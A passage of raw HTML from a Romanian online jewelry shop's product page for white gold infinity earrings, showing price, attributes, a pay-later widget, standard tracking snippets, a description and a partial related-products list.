menu-item-2664 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li id="menu-item-35236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:100px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
</span></a></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.eleganceshop.ro">
Prima pagină				</a>
<span class="wd-delimiter"></span>				<a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="wd-last-link">
Cercei				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Cercei infinit din aur alb C0397				</span></nav></div></div><div id="product-29121" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-full-width product-summary-shadow product-no-bg product type-product post-29121 status-publish first instock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container-fluid"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-popup"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit-150x150.jpg" data-thumb-alt="Cercei infinit din aur alb C0397 - imagine 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit.jpg"><img width="1000" height="1000" src="https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit-1000x1000.jpg" class="wp-post-image wp-post-image" alt="Cercei infinit din aur alb C0397 - imagine 1" title="16.cercei-aur-alb-semn-infinit" data-caption="" data-src="https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit.jpg" data-large_image="https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Cercei infinit din aur alb C0397</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>471,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></p><table class="woocommerce-product-attributes shop_attributes" aria-label="Detalii produs"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Greutate					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
0,76 g</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip-bijuterie"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Tip Bijuterie					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Bijuterii dama</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Material					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Aur alb 14k</p></span></td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_piatra"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Piatra					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p>Fără piatră</p></span></td></tr></table><div class="wd-before-add-to-cart wd-entry-content"><div style="height: 8px"></div></div><p class="stock in-stock wd-style-default">În stoc</p><form class="cart" action="https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_696a898b6c13a">Cantitate Cercei infinit din aur alb C0397</label>
<input
type="number"
id="quantity_696a898b6c13a"
class="input-text qty text"
value="1"
aria-label="Cantitate de produse"
min="1"
max="3"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div><button type="submit" name="add-to-cart" value="29121" class="single_add_to_cart_button button alt">Adaugă în coș</button><div class="tbi_button_container2" id="tbi_button_container"><div class="tbi_button2" id="tbi_button"><div class="tbi_button_body2" id="tbi_button_body" data-bnpl-analysis-fee="40" data-standard-analysis-fee="95" data-visible="100" data-hide-bnpl="2000" data-label-bnpl="de la {installment} LEI / lună" data-period-bnpl="4" data-multiplier-bnpl="0.25" data-price="471"data-t1-limit="4000"data-t2-limit="10000"data-t3-limit="65000"data-t1="60"data-t2="60"data-t3="60"data-f1="0.035550894494062"data-f2="0.032220121724903"data-f3="0.028440638718362"data-alert="Vă rugăm să selectați varianta produsului" data-alert1="Stocul produsului este epuizat" data-label="de la 127.75 LEI / lună" data-variable="0" ">
<img src="https://cdn.tbibank.support/logo/tbi-bank-small.svg"  alt="tbi bank logo" width="89" height="40" class="tbi_button_logo2"><div class="tbi_button_line">Cumpără acum, plătește mai târziu<div class="text-orange">de la 127.75 LEI / lună</div></div></div></div></div><input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:29121,&quot;item_id&quot;:29121,&quot;item_name&quot;:&quot;Cercei infinit din aur alb C0397&quot;,&quot;sku&quot;:&quot;C397AA&quot;,&quot;price&quot;:471,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:29121}" /> <script type="application/javascript" style="display:none">/*  */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[29121] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["466937711339651"],"eventID":"693c9426-8cb2-4122-82e1-ddf9dc1eb940","params":{"content_type":"product","content_ids":["29121"],"contents":[{"id":"29121","quantity":1}],"content_name":"Cercei infinit din aur alb C0397","category_name":"Cercei","value":"471","currency":"RON"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /*  */</script> </form><div class="wd-after-add-to-cart wd-entry-content"><ul><li>Cutie Cadou Gratuită <span class="tooltips  bubblewidth_180 bubbleposition_right custom_m_bubble" style="" title="Ambalăm cu grijă fiecare produs într-o cutie de cadou standard detalii &lt;a href=&quot;/ambalare-produse/&quot;&gt;aici&lt;/a&gt;."><i class="fas fa-info-circle" style="width: 10px;text-align: center;color: #656565"></i></span></li><li><i style="width: 20px;text-align: center;margin-right: 4px;color: #656565"></i> Garanţie 1 an de zile</li><li><i class="fa fa-shipping-fast" style="width: 20px;text-align: center;margin-right: 4px;color: #656565"></i> Livrare Gratuită <span class="tooltips  bubblewidth_100 bubbleposition_right custom_m_bubble" style="" title="La comenzi peste 500 lei"><i class="fas fa-info-circle" style="width: 20px;text-align: center;color: #656565"></i></span></li><li><i class="fa fa-edit" style="width: 20px;text-align: center;margin-right: 4px;color: #656565"> </i> Cadouri Personalizate</li></ul></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/" data-id="29121" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
C397AA			</span>
</span>
<span class="posted_in"><span class="meta-label">Categorie:</span> <a href="https://www.eleganceshop.ro/produse/cercei-aur/" rel="tag">Cercei</a></span></div><div
class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/&media=https://www.eleganceshop.ro/wp-content/uploads/2020/03/16.cercei-aur-alb-semn-infinit.jpg&description=Cercei+infinit+din+aur+alb+C0397" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.eleganceshop.ro/produs/cercei-infinit-din-aur-alb-c0397/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Descriere									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Recenzii (0)									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Descriere							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p>Pentru un aspect clasic, dar în acelaşi timp elegant, alege această pereche de cercei din aur alb de 14k.</p><p>In numerologie, cifra 8 este una dintre cele mai de succes cifre. Aceasta cifra este asociata cu simbolul infinitului. Acest simbol arata adevarata putere a acestui numar – infinitul si abilitatea de a merge mai departe, la nesfarsit. Cele doua cercuri ale cifrei 8 amintesc de legatura dintre cer si pamant, dintre creator si creatie.</p><p>Cercelusii complimenteaza orice tinuta si se pot purta intr-o seara speciala, la un eveniment memorabil cat si in tinutele de zi.</p><table style="width: 100%" border="0" cellspacing="1" cellpadding="1"><tbody><tr><td style="background-color: #e6f6ef"><span style="color: #009966">     Prețul afișat corespunde unor cercei cu o greutate de 0.76  g ,cu o lungime de 0.60 cm.<br />
</span><span style="color: #009966">     Aliajele folosite nu conţin nichel şi sunt în conformitate cu directiva Parlamentului European, 94/27/EC din 24 martie 2005.</span></p><div></div></td></tr></tbody></table><div></div><div></div><div></div></div></div></div></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text">
<span>
Recenzii (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="29121"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Recenzii</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">Nu există recenzii până acum.</p></div><div class="wd-loader-overlay wd-fill"></div></div><p class="woocommerce-verification-required">Numai clienții autentificați, care au cumpărat acest produs, pot să scrie o recenzie.</p></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="" class="wd-products-element wd-wpb with-title related-products"><h2 class="wd-el-title title element-title">Produse similare</h2><div class="products wd-products  grid-columns-3 elements-grid wd-grid-g" data-paged="1" data-atts="{&quot;slides_per_view_tablet&quot;:false,&quot;slides_per_view_mobile&quot;:false,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;20&quot;,&quot;element_title&quot;:&quot;Produse similare&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;5553,6119,10767,5659,5993,19594&quot;,&quot;items_per_page&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:false,&quot;columns_mobile&quot;:false,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:false,&quot;products_shadow&quot;:false,&quot;products_color_scheme&quot;:false,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="3" data-grid-gallery="" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-19594 status-publish last instock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="19594"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-cu-lant-banut-cu-striatii-din-aur-galben-de-14k-c381/" class="product-image-link" aria-label="Cercei cu lant banut cu striatii din aur galben C381">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/11/32-cercei-cu-lant-banut-cu-striatii-aur-galben-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/11/32-cercei-cu-lant-banut-cu-striatii-aur-galben-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/32-cercei-cu-lant-banut-cu-striatii-aur-galben-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/32-cercei-cu-lant-banut-cu-striatii-aur-galben-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/32-cercei-cu-lant-banut-cu-striatii-aur-galben-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/32-cercei-cu-lant-banut-cu-striatii-aur-galben.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/11/32-cercei-cu-lant-banut-cu-striatii-aur-galben-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-cu-lant-banut-cu-striatii-din-aur-galben-de-14k-c381/" data-id="19594" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-cu-lant-banut-cu-striatii-din-aur-galben-de-14k-c381/">Cercei cu lant banut cu striatii din aur galben C381</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>775,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=19594" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19594" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19594" data-product_sku="C0381AG" aria-label="Adaugă în coș: &amp;lbquo;Cercei cu lant banut cu striatii din aur galben C381&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei cu lant banut cu striatii din aur galben C381&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19594" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19594,&quot;item_id&quot;:19594,&quot;item_name&quot;:&quot;Cercei cu lant banut cu striatii din aur galben C381&quot;,&quot;sku&quot;:&quot;C0381AG&quot;,&quot;price&quot;:775,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:19594,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-cu-lant-banut-cu-striatii-din-aur-galben-de-14k-c381\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-10767 status-publish first instock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="10767"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-eleganti-din-aur-galben-si-cristale-zirconia-c334/" class="product-image-link" aria-label="Cercei eleganti din aur galben si cristale zirconia C334">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-1-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-1-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-1-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-1-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-1.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a><div class="hover-img">
<img width="600" height="600" src="https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-600x600.jpg 600w, https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-150x150.jpg 150w, https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-300x300.jpg 300w, https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-768x768.jpg 768w, https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe.jpg 1000w, https://www.eleganceshop.ro/wp-content/uploads/2019/06/03-Cercei-aur-rotunzi-cristale-zirconii-mov-albe-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://www.eleganceshop.ro/produs/cercei-eleganti-din-aur-galben-si-cristale-zirconia-c334/" data-id="10767" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.eleganceshop.ro/produs/cercei-eleganti-din-aur-galben-si-cristale-zirconia-c334/">Cercei eleganti din aur galben si cristale zirconia C334</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.197,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span> <small class="woocommerce-price-suffix">TVA inclus</small></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace">
<a href="?add-to-cart=10767" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10767" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10767" data-product_sku="C0334AGZ" aria-label="Adaugă în coș: &amp;lbquo;Cercei eleganti din aur galben si cristale zirconia C334&rdquo;" rel="nofollow" data-success_message="&bdquo;Cercei eleganti din aur galben si cristale zirconia C334&rdquo; a fost adăugat în coș"><span>Adaugă în coș</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10767" class="screen-reader-text">
</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10767,&quot;item_id&quot;:10767,&quot;item_name&quot;:&quot;Cercei eleganti din aur galben si cristale zirconia C334&quot;,&quot;sku&quot;:&quot;C0334AGZ&quot;,&quot;price&quot;:1197,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Cercei&quot;,&quot;id&quot;:10767,&quot;productlink&quot;:&quot;https:\/\/www.eleganceshop.ro\/produs\/cercei-eleganti-din-aur-galben-si-cristale-zirconia-c334\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches color-scheme- type-product post-6119 status-publish last instock product_cat-cercei-aur has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="6119"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.eleganceshop.ro/produs/cercei-stea-aur-galben-cu-cristale-zircon-c147/" class="product-image-link" aria-label="Cercei stea, aur galben cu cristale zircon C147">
